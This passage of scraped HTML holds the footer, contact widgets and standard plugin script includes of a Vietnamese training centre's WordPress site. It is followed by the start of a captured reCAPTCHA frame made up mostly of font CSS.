             points="  38.7,36.4 56,32 38.7,27.6 42,22 36.4,25.3 32,8 27.6,25.3 22,22 25.3,27.6 8,32 25.3,36.4 22,42 27.6,38.7 32,56 36.4,38.7 42,42   "
             stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"
             stroke-width="2" />
    <circle cx="32" cy="32" fill="none" r="4" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
            stroke-miterlimit="10" stroke-width="2"/>
    <path d="  M26.1,53.2c-7.9-2.2-13.9-8.6-15.6-16.7" fill="none" stroke="currentColor" stroke-linecap="round"
          stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <path d="  M53.5,36.9c-1.8,8.1-8.2,14.6-16.3,16.5" fill="none" stroke="currentColor" stroke-linecap="round"
          stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <path d="  M36.9,10.5c8.2,1.9,14.7,8.3,16.6,16.6" fill="none" stroke="currentColor" stroke-linecap="round"
          stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <path d="  M10.5,27.1c1.9-8.2,8.3-14.6,16.4-16.5" fill="none" stroke="currentColor" stroke-linecap="round"
          stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
</svg>                                        </div>
                                        <div class="content">
											<span class="title" itemprop="address">Trụ sở chính</span><p class="sub-title">382 Cao Thắng, phường 12, quận 10</p>                                        </div>
                                    </div>
                                </div>
							                        </div>
                    </div>
				        </div>
		            <div class="sub-footer large font-color-custom">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <span class="site-copyright-text">
         TRUNG TÂM CỬU LONG CHÚC QUÝ KHÁCH CÓ MỘT KHÓA HỌC THÀNH CÔNG..                            </span>
                        </div>
                    </div>
                </div>
            </div>
		
		
    </footer>

    <!-- End Footer -->
    <svg class="hide">
        <symbol id="arrow-left" viewBox="122.9 388.2 184.3 85">
            <path d="M124.1,431.3c0.1,2,1,3.8,2.4,5.2c0,0,0.1,0.1,0.1,0.1l34.1,34.1c1.6,1.6,3.7,2.5,5.9,2.5s4.3-0.9,5.9-2.4
              c1.6-1.6,2.4-3.7,2.4-5.9s-0.9-3.9-2.4-5.5l-19.9-19.5h11.1c1.5,0,2.7-1.5,2.7-3c0-1.5-1.2-3-2.7-3h-17.6c-1.1,0-2.1,0.6-2.5,1.6
              c-0.4,1-0.2,2.1,0.6,2.9l24.4,24.4c0.6,0.6,0.9,1.3,0.9,2.1s-0.3,1.6-0.9,2.1c-0.6,0.6-1.3,0.9-2.1,0.9s-1.6-0.3-2.1-0.9
              l-34.2-34.2c0,0,0,0,0,0c-0.6-0.6-0.8-1.4-0.9-1.9c0,0,0,0,0,0c0-0.2,0-0.4,0-0.6c0.1-0.6,0.3-1.1,0.7-1.6c0-0.1,0.1-0.1,0.2-0.2
              l34.1-34.1c0.6-0.6,1.3-0.9,2.1-0.9s1.6,0.3,2.1,0.9c0.6,0.6,0.9,1.3,0.9,2.1s-0.3,1.6-0.9,2.1l-24.4,24.4c-0.8,0.8-1,2-0.6,3
              c0.4,1,1.4,1.7,2.5,1.7h125.7c1.5,0,2.7-1,2.7-2.5c0-1.5-1.2-2.5-2.7-2.5H152.6l19.9-20.1c1.6-1.6,2.4-3.8,2.4-6s-0.9-4.4-2.4-6
              c-1.6-1.6-3.7-2.5-5.9-2.5s-4.3,0.9-5.9,2.4l-34.1,34.1c-0.2,0.2-0.3,0.3-0.5,0.5c-1.1,1.2-1.8,2.8-2,4.4
              C124.1,430.2,124.1,430.8,124.1,431.3C124.1,431.3,124.1,431.3,124.1,431.3z"></path>
            <path d="M283.3,427.9h14.2c1.7,0,3,1.3,3,3c0,1.7-1.4,3-3,3H175.1c-1.5,0-2.7,1.5-2.7,3c0,1.5,1.2,3,2.7,3h122.4
              c4.6,0,8.4-3.9,8.4-8.5c0-4.6-3.8-8.5-8.4-8.5h-14.2c-1.5,0-2.7,1-2.7,2.5C280.7,426.9,281.8,427.9,283.3,427.9z"></path>
        </symbol>
        <symbol id="arrow-right" viewBox="122.9 388.2 184.3 85">
            <path d="M305.9,430.2c-0.1-2-1-3.8-2.4-5.2c0,0-0.1-0.1-0.1-0.1l-34.1-34.1c-1.6-1.6-3.7-2.5-5.9-2.5c-2.2,0-4.3,0.9-5.9,2.4
              c-1.6,1.6-2.4,3.7-2.4,5.9s0.9,4.1,2.4,5.7l19.9,19.6h-11.1c-1.5,0-2.7,1.5-2.7,3c0,1.5,1.2,3,2.7,3h17.6c1.1,0,2.1-0.7,2.5-1.7
              c0.4-1,0.2-2.2-0.6-2.9l-24.4-24.5c-0.6-0.6-0.9-1.3-0.9-2.1s0.3-1.6,0.9-2.1c0.6-0.6,1.3-0.9,2.1-0.9c0.8,0,1.6,0.3,2.1,0.9
              l34.2,34.2c0,0,0,0,0,0c0.6,0.6,0.8,1.4,0.9,1.9c0,0,0,0,0,0c0,0.2,0,0.4,0,0.6c-0.1,0.6-0.3,1.1-0.7,1.6c0,0.1-0.1,0.1-0.2,0.2
              l-34.1,34.1c-0.6,0.6-1.3,0.9-2.1,0.9s-1.6-0.3-2.1-0.9c-0.6-0.6-0.9-1.3-0.9-2.1s0.3-1.6,0.9-2.1l24.4-24.4c0.8-0.8,1-1.9,0.6-2.9
              c-0.4-1-1.4-1.6-2.5-1.6H158.1c-1.5,0-2.7,1-2.7,2.5c0,1.5,1.2,2.5,2.7,2.5h119.3l-19.9,20c-1.6,1.6-2.4,3.7-2.4,6s0.9,4.4,2.4,5.9
              c1.6,1.6,3.7,2.5,5.9,2.5s4.3-0.9,5.9-2.4l34.1-34.1c0.2-0.2,0.3-0.3,0.5-0.5c1.1-1.2,1.8-2.8,2-4.4
              C305.9,431.3,305.9,430.8,305.9,430.2C305.9,430.2,305.9,430.2,305.9,430.2z"></path>
            <path d="M146.7,433.9h-14.2c-1.7,0-3-1.3-3-3c0-1.7,1.4-3,3-3h122.4c1.5,0,2.7-1.5,2.7-3c0-1.5-1.2-3-2.7-3H132.4
              c-4.6,0-8.4,3.9-8.4,8.5c0,4.6,3.8,8.5,8.4,8.5h14.2c1.5,0,2.7-1,2.7-2.5C149.3,434.9,148.1,433.9,146.7,433.9z"></path>
        </symbol>
            <symbol id="to-top" viewBox="0 0 32 32">
                <path d="M17,22 L25.0005601,22 C27.7616745,22 30,19.7558048 30,17 C30,14.9035809 28.7132907,13.1085075 26.8828633,12.3655101
                  L26.8828633,12.3655101 C26.3600217,9.87224935 24.1486546,8 21.5,8 C20.6371017,8 19.8206159,8.19871575 19.0938083,8.55288165
                  C17.8911816,6.43144875 15.6127573,5 13,5 C9.13400656,5 6,8.13400656 6,12 C6,12.1381509 6.00400207,12.275367 6.01189661,12.4115388
                  L6.01189661,12.4115388 C4.23965876,13.1816085 3,14.9491311 3,17 C3,19.7614237 5.23249418,22 7.99943992,22 L16,22 L16,16 L12.75,19.25
                  L12,18.5 L16.5,14 L21,18.5 L20.25,19.25 L17,16 L17,22 L17,22 Z M16,22 L16,27 L17,27 L17,22 L16,22 L16,22 Z"
                      id="cloud-upload"></path>
            </symbol>

    </svg>
	        <div id="message-purchased" class=" " style="display: none;">

        </div>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><div onclick="window.location.href= 'tel:0866167707'" class="hotline-phone-ring-wrap">
					<div class="hotline-phone-ring">
					<div class="hotline-phone-ring-circle"></div>
					<div class="hotline-phone-ring-circle-fill"></div>
					<div class="hotline-phone-ring-img-circle">
					<a href="tel:0866167707" class="pps-btn-img">
						<img src="https://www.trungtamcuulong.com/wp-content/plugins/floating-click-to-contact-buttons/phone.png" alt="Gọi điện thoại" width="50">
					</a>
					</div>
				</div>
				<a href="tel:0866167707">
				<div class="hotline-bar">
						<a href="tel:0866167707">
						<span class="text-hotline">Gọi ngay</span>
						</a>
				</div>
				</a>
			</div><style>.inner-fabs.show .fab::before {display: none;} </style><!-- Fab Buttons -->
		<div class="inner-fabs"><a target="blank" href="https://m.me/110724148203442" class="fab roundCool" id="activity-fab" data-tooltip="Nhắn tin Messenger">
			<img class="inner-fab-icon"  src="https://www.trungtamcuulong.com/wp-content/plugins/floating-click-to-contact-buttons/messenger.png" alt="icons8-exercise-96" border="0">
		  </a><a target="blank" href="https://www.google.com/maps/place" class="fab roundCool" id="challenges-fab" data-tooltip="Chỉ đường bản đồ">
			<img class="inner-fab-icon" src="https://www.trungtamcuulong.com/wp-content/plugins/floating-click-to-contact-buttons/map.png" alt="challenges-icon" border="0">
		  </a><a target="blank" href="https://zalo.me/0866167707" class="fab roundCool" id="chat-fab" data-tooltip="Nhắn tin Zalo">
			<img class="inner-fab-icon" src="https://www.trungtamcuulong.com/wp-content/plugins/floating-click-to-contact-buttons/zalo.png" alt="chat-active-icon" border="0">
		  </a></div>
		<div class="fab roundCool call-animation" id="main-fab">
		 <img class="img-circle" src="https://www.trungtamcuulong.com/wp-content/plugins/floating-click-to-contact-buttons/lienhe.png" alt="" width="135"/>
		</div>
			<!-- The Modal -->
			<div id="myModal" class="modal">

			  <!-- Modal content -->
			  <div class="modal-content">
				<div class="modal-header">
				  <span onclick="closeModal()" class="close">&times;</span>
				  </div>
				 <BR />
				<div class="modal-body"></div>
				<div class="modal-footer">
				</div>
			  </div>

			</div><script>
			// Get the modal
			var modal = document.getElementById("myModal");

			// Get the button that opens the modal
			var btn = document.getElementById("myBtnn");

			// Get the <span> element that closes the modal
			var span = document.getElementsByClassName("close")[0];

			// When the user clicks the button, open the modal 
			btn.onclick = function() {
			  modal.style.display = "block";
			}

			// When the user clicks on <span> (x), close the modal
			span.onclick = function() {
			  modal.style.display = "none";
			}

			// When the user clicks anywhere outside of the modal, close it
			window.onclick = function(event) {
			  if (event.target == modal) {
				modal.style.display = "none";
			  }
			}
			</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/floating-click-to-contact-buttons/main.js?ver=1.1" id="mevivuScript-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-17 10:13:02+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.trungtamcuulong.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b668513dba" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.trungtamcuulong.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.trungtamcuulong.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_75a0ddcdef0070df3969a12ca50a9d47","fragment_name":"wc_fragments_75a0ddcdef0070df3969a12ca50a9d47","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="fw-form-helpers-js-extra">
/* <![CDATA[ */
var fwAjaxUrl = "\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/js/fw-form-helpers.js?ver=1.1" id="fw-form-helpers-js"></script>
<script type="text/javascript" id="seosight-portfolio-likes-js-extra">
/* <![CDATA[ */
var fwAjaxUrl = "\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/framework-customizations/extensions/portfolio/static/js/likes.js?ver=1" id="seosight-portfolio-likes-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/js/sharer.min.js?ver=0.6" id="seosight-share-buttons-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdJ0GAaAAAAAOOyVQCWMzYwESQDbQGD1GUwBBYS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdJ0GAaAAAAAOOyVQCWMzYwESQDbQGD1GUwBBYS","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/js/theme-plugins.js?ver=4.7" id="seosight-plugins-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/js/jquery-extend.js?ver=4.7" id="jquery-extend-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/js/hooks.js?ver=4.7" id="hooks-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/js/main.js?ver=4.7" id="seosight-main-script-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/js/tippy.min.js?ver=0.11.2" id="tippy-js-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.17" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/js/velocity.min.js?ver=1.2.3" id="velocity-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/js/ScrollMagic.min.js?ver=2.0.5" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/js/animation.velocity.min.js?ver=2.0.5" id="scrollmagic-velocity-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.3" id="mc4wp-forms-api-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJ0GAaAAAAAOOyVQCWMzYwESQDbQGD1GUwBBYS&co=aHR0cHM6Ly93d3cudHJ1bmd0YW1jdXVsb25nLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a55rc15ld6jl
body_size: 48943
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
